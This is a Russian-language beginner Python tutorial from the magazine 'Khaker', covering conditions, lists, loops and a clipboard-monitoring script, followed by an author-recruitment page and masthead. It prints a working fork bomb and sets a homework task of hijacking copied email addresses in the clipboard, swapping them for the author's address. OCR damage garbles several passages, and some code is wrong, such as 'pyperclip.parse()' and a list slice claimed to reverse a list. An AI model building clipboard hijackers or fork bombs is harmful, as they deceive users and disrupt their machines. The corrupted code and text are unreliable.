В основе любой программы лежат условия. В зависимости от того, выполняются они или не выполняются, программа может пойти по одному или другому пути. Представь, ты едешь на машине и смотришь на часы: если уже есть десять вечера, то поворачиваешь домой, если нет, то можно заехать в гости. Точно так же работает и программа: проверяет какое-то значение и сворачивает туда или сюда и выполняет соответствующий кусочек кода.

beer = input('Введите Yes, если пиво есть, и No, если пива нет: ') if beer.lower() == 'yes': result = 'Ты взломаешь Пентагон'

else: result = 'Ты сломаешь свой мозг' print(result)

На английском if значит «если», а else - «иначе» или «в противном случае». В строчке после if идет условие, которое мы проверяем. Если оно верно, выполняется первый блок кода (он отделен четырьмя пробелами вначале). Если неверно, то тот, что после else:.

![](_page_30_Picture_31.jpeg)

#### **INFO**

Блоки кода в Python отделаются отступами. Отступ на самом деле может быть любым, например некоторые предпочитают использовать вместо четырех пробелов клавишу Tab. Главное не смешивать в одной программе отступы разного типа. Если уж начал использовать четыре пробела, то используй по всей программе, а то Python будет на тебя ругаться и унижать.

Еще один важный момент здесь - это знак равенства в условии. Он пишется как двойное «равно» (==) и этим отличается от присвоения — одинарного «равно».

Функция lower(), прежде чем сравнивать условие, делает все буквы в строке маленькими, потому что глупый юзер может ввести слово YES с горящим Caps Lock, и это надо предусмотреть заранее.

![](_page_30_Picture_36.jpeg)

#### **INFO**

На самом деле lower() - не просто функция, а метод класса string (строка). Именно поэтому он вызывается через точку после переменной, которая содержит строку. О классах и методах мы поговорим как-нибудь в другой раз, а пока просто запомни, что некоторые функции вызываются таким образом.

Давай попробуем сделать условие для проверки логина и пароля, используя оператор И, который пишется как and. Он нужен для того, чтобы проверить одновременно выполнение первого и второго условия.

![](_page_30_Picture_40.jpeg)

print(result)

![](_page_30_Picture_42.jpeg)

#### **INFO**

Оператор в Python - это символ, который выполняет операцию над одной или несколькими переменными или значениями: арифметические («плюс», «минус», «равно» и так далее), сравнения (двойное «равно», «больше», «меньше» и прочее), присваивания (равно и несколько других), логические операторы (and, or, not), операторы членства (in, not in) и операторы тождественности (is, is not). Еще есть побитовые операторы для сравнения двоичных чисел.

Давай создадим еще более сложное условие, использовав оператор or, который переводится как ИЛИ.

![](_page_30_Picture_992.jpeg)

Здесь используются скобки — Python не требует скобок для простых условий, но для сложных они применяются, чтобы явно определить порядок действий. Программа приветствует только двух пользователей, *ivan или marina*. То есть сначала проверяется, не совпали ли логин и пароль с логином и паролем Ивана, а потом после оператора **or** проверяется то же для Марины.

![](_page_30_Picture_48.jpeg)

#### **INFO**

Когда нужно проверить не одно, а сразу два или три условия, ты можешь заключить каждое из них в скобки, а между ними ставить операторы or или and. В случае ог общее условие выполняется, если выполняется хотя бы одно из входящих в него условий. В случае с and, чтобы общее условие выполнилось, должны выполниться оба входящих в него условия.

Вот еще пример, в нем используется elif, который означает что-то вроде ИНАЧЕ-ЕСЛИ. Это применяется для задания нескольких блоков команд: в случае, если одно условие не выполняется, с помощью ELIF проверяется следующее и так далее.

 $v = int(input('Введи, сколько тебе лет: '))$ if  $v < 18$ :

print('Привет, юный хацкер')

- elif  $v < 30$ : print('Превед, олдскул')
- elif  $v < 65$ :
- print ('Решил пересесть с ассемблера на Python?') elif  $v < 100$ :
- print('На пенсии самое время покодить')
- elif v < 100000: print('Клан бессмертных приветствует тебя!')
- 
- В качестве условий могут выступать различные операторы сравнения:
- $a == 9$  (а равно 9) •  $a := 7$  (а не равно 7)
- $a > 5$  (а больше 5)
- $\cdot$  a < 5 (аменьше 5)
- $a \ge 3$  (а больше или равно 3)
- 
- $\cdot$  a  $\leq$  8 (а меньше или равно 8)

Ты также можешь инвертировать истинность условия (true) на ложность (false) и обратно с помощью слова not.

![](_page_30_Picture_993.jpeg)

Например, нужно, чтобы человек ввел число не (NOT) меньше 5.

 $x = int(input('BBEAM, CKOJbKO, Y BAC JMTDOB JUBG: ')))$  $\frac{1}{2}$  not  $(y \neq 5)$ .

![](_page_30_Picture_994.jpeg)

#### **СПИСКИ**

Обычные переменные хороши для хранения одиночных значений, будь то строка или число. Но иногда нужно хранить группу переменных. Здесь на помощь приходят списки. Например, список может быть таким:

 $a = [67, 5, 90, 20, 30]$ 

Каждый элемент списка имеет свой индекс. Чтобы получить одно из значений списка, можно обратиться к его порядковому номеру. Нумерация в списках идет не с единицы, а с нуля, то есть 0, 1, 2, 3, 4...

Команда print(a[2]) напечатает число 90 - третий элемент (нумерация-то с нуля!) в списке, который был объявлен выше. Элементов в списках может быть сколько угодно.

Также можно сделать список строк:

b = ['Маша', 'Ваня', 'Лена', 'Марина', 'Арнольд']

Тогда print(b[1]) напечатает строчку Ваня.

Ты можешь добавить в существующий список новое значение с помощью метода append:

b.append('Дима')

Теперь список выглядит так:

b = ['Маша', 'Ваня', 'Лена', 'Марина', 'Арнольд', 'Дима']

Если надо обратиться к какому-то элементу списка, считая от конца этого списка, можно писать отрицательные числа. Например, последний элемент списка имеет индекс -1, а print (b[-1]) напечатает Дима.

Любой список можно отсортировать по возрастанию или по алфавиту.

#### $a = [67, 5, 90, 20, 30]$  $a.sort()$

После выполнения функции a.sort() список примет такой вид: [5,20,30,

67,90]. Теперь немного о срезах. Срез - это как бы получение какой-то части списка, которая, в свою очередь, тоже является списком. Срезы задаются таким образом:

#### список[x:y:z]

Здесь **x** — номер элемента, с которого берется срез, **y** — последний элемент среза, z - интервал, через который мы берем элементы (необязательное значение).

Получаем срез элементов списка **b** с 1 и до 3 (4 не включается в срез):

#### $print(b[1:4])$

Получаем срез элементов списка **b** с 2 и до конца:

#### $print(b[2:])$

Получаем каждый второй элемент списка:

#### $print(b[::2])$

Меняем порядок элементов списка на обратный:

#### $print(b[:-1])$

Кстати, обычные строки тоже поддерживают срезы, их результат тоже будет строкой. Например:

#### $s = 'Hello world'$  $print(s[:5])$

строки.

На экран выведется Hello, потому что мы напечатали первые пять символов

Элементами списка могут быть другие списки. Чтобы обратиться к элементам списка внутри списка, используй еще одни квадратные скобки:

 $a = [[1, 2, 3], [44, 45, 46]]$ 

Такой список из списков называется двумерным и напоминает таблицу. Например, чтобы получить первое число во второй строке (индексы 0 и 1, поскольку нумерация с нуля), нужно написать:

#### $print(a[1][0])$

#### Результат будет 44.

Список - это изменяемая последовательность. Это значит, что если ты сотворишь какие-то действия над списком, то тебе не придется его переопределять и заново сохранять в переменную. А вот строка - это неизменяемая последовательность. Если ты с ней что-то сделаешь, то придется куда-то поместить полученное новое значение.

Еще один неизменяемый тип данных - это кортеж. Это тот же список, но ты не можешь его изменять. Так он занимает меньше памяти. Объявить кортеж можно с помощью круглых скобок:

#### $a = (1, 2, 3, 4)$

Множество — еще одна последовательность элементов, каждый из которых не имеет своего индекса. То есть элементы не упорядочены и ты не можешь обратиться к ним по индексу. Зато все элементы множества уникальны и не повторяются. Если тебе нужен набор уникальных элементов, ты можешь поместить их в множество. Давай для примера преобразуем имеющийся список в множество и увидим, что в нем не останется повторяющихся элементов.

#### $1 = \begin{bmatrix} 1, 2, 2, 3, 3, 4, 1 \end{bmatrix}$  $m = set(1)$

 $print(m)$ 

Результат:  $set([1, 2, 3, 4])$ , то есть повторяющиеся элементы исчезли. Кстати, если хочешь превратить множество (или что-то другое) в список, используй функцию list().

#### ЦИКЛЫ

Цикл - это блок команд, который повторяется определенное количество раз. Циклы можно задавать разными способами. К примеру, цикл **for** часто используется, когда нужно пройти по всем элементам последовательности вроде списка.

![](_page_30_Picture_995.jpeg)

Здесь изначально имеется список чисел, а далее с помощью конструкции for x in 1st проходим по очереди каждый элемент этого списка и совершаем с ним какие-то действия. Эти действия, как и в случае с условиями, отделяют-СЯ ОТСТУПОМ. Переменная х в данном случае поочередно принимает значение каждого элемента списка 1st, мы прибавляем к этому значению единичку, печатаем результат и переходим к следующему витку цикла - то есть берем следующее в списке значение и делаем с ним то же самое, и так, пока список не кончится. Если просто нужно выполнить команды конкретное, заранее известное количество раз, то используй цикл for и функцию range().

#### $num = 0$ for  $i$  in range( $5$ ):  $num = num + 1$  $print('A ' + str(num) + ' kpyxka nuba')$

Если у тебя есть какой-либо список, можно легко пробежать по нему циклом:

![](_page_30_Picture_996.jpeg)

Теперь пора узнать о списке while. Слово while переводится с английского как «пока» (не в смысле «до свидания», а в смысле «покуда»). То есть команды внутри цикла будут выполняться до тех пор, пока выполняется условие, обозначенное дальше. Например, вот цикл, который напечатает все четные числа от 1 до 100.

![](_page_30_Picture_123.jpeg)

![](_page_30_Picture_124.jpeg)

#### **INFO**

Как мы проверили, что число четное? В этом нам помог оператор %, который возвращает остаток от деления. Если при делении пополам получается ноль, значит, число четное!

В цикле while надо явно указывать изменение переменной, которая отвечает за условие, иначе цикл может стать бесконечным и программа зависнет. Немного забегая вперед, покажу, как создать очень маленький, но вредоносный скрипт, называемый форк-бомбой. Он бесконечно создает свои копии в ОЗУ, чем может вызвать нехилые тормоза:

#### import os while True:

#### $a=os.fork()$

Тут мы делаем новую вещь, которую тоже стоит запомнить, — импортируем модуль, а именно модуль os, в котором содержатся команды для обращения к разным функциям операционной системы.

Потом внутри цикла while создаем бесконечные копии. В качестве условия мы здесь написали просто True, то есть просто «истина». Тело цикла никак это значение не меняет, и поэтому цикл будет исполняться снова и снова, а os.fork() будет плодить новые и новые процессы, забивая ими оперативную память. Так что, товарищ, будь аккуратней с циклом while!

#### ПРАКТИЧЕСКАЯ ЗАДАЧА: МОНИТОРИМ БУФЕР ОБМЕНА

А теперь от учебных примеров перейдем к чему-нибудь интересному! В конце концов, мы ведь изучаем программирование не просто из любопытства. Давай напишем программу, которая будет следить за тем, что происходит в буфере обмена.

Одна из сильных сторон Python - это огромная база готовых модулей, которые можно брать и подключать к своим программам. Чтобы их установить и использовать внутри своих программ, можно заюзать менеджер пакетов под названием рір. Будем считать, что рір у тебя уже установлен.

Первым делом ставим при помощи рір модуль, который отвечает за работу с буфером обмена. В Windows это будет вот такая команда:

#### pip install pyperclip

В Linux — слегка другая:

#### pip3 install pyperclip

Переходим к кодированию. Наша программа будет мониторить буфер обмена и печатать на экране любой текст, который копирует пользователь. Пояснения я дал в виде комментариев, они в Python отбиваются знаком # в начале строки.

# Подключим модуль для работы с буфером обмена

import pyperclip # Подключим модуль для работы с системным временем

import time

# Задаем переменную old и присваиваем ей пустую строку  $old = "$ 

# Начнем бесконечный цикл слежения за буфером обмена

while True: # Кладем в переменную s содержимое буфера обмена

 $s = pyperclip.parse()$ 

- # Если полученное содержимое не равно предыдущему, то:  $if(s != old):$ # печатаем его
- $print(s)$

# в переменную old записываем текущее пойманное значение # чтобы в следующий виток цикла не повторяться и не печатать то, что уже поймано  $old = s$ 

# В конце витка цикла делаем паузу в одну секунду, чтобы содержимое буфера обмена успело прогрузиться

time.sleep(1) Ну вот, поздравляю, ты написал программу, которая может ловить все, что юзер копирует в буфер обмена. Дальше ее можно развивать — к примеру, вместо вывода на экран записывать пойманные строки в файл с логом

или отправлять по сети. Но мы ведь только начали, правда?

#### ДОМАШНЕЕ ЗАДАНИЕ

Давай я дам тебе парочку посильных заданий на дом, чтобы ты мог поупражняться сам.

- 1. Сделай программу, которая вычисляет твой идеальный вес в зависимости от роста и возраста. Найди соответствующую формулу в поисковых системах и реализуй условие для расчета. Пиво пивом, а за здоровьем нужно следить!
- 2. Напиши программу, которая в цикле мониторит буфер обмена, периодически получая из него текст с помощью pyperclip.paste(), и, если видит, что кем-то был скопирован email, заменяет этот email другим, заранее прописанным в коде, помещая его в буфер обмена командой pyperclip.copy('coolhacker@xakep.ru').

#### 

**Service Service** 

Если тема окажется востребованной, то в следующей статье мы подробно рассмотрим работу со строками, файлами, заглянем в интернет, а также снова побалуемся написанием максимально простых хакерских скриптов.

#### Читай также

- Ядовитый питон. Пишем на Python простейшую малварь: локер, шифровальщик и вирус
- Крадущийся питон. Создаем простейший троян на Python

## СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_32_Picture_0.jpeg)

#### №06 (267)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Евгения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Евгений Зобнин**

**Валентин Холмогоров** valentin@holmogorov.ru

zobnin@glc.ru **Марк Бруцкий-Стемпковский**

**Татьяна Чупрова** chuprova@glc.ru

brutsky@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert

#### **MEGANEWS**

**Мария Нефёдова** nefedova@glc.ru

АРТ

#### **yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

**Анна Яковлева**

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/) Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2021